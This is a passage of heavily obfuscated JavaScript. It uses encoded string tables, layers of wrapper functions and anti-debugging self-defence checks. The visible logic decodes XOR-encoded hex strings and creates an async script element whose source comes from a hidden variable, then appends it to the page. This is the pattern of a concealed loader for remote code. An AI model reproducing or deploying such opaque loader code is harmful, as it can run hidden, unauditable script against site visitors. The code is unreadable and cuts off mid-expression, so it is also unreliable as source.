_0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- 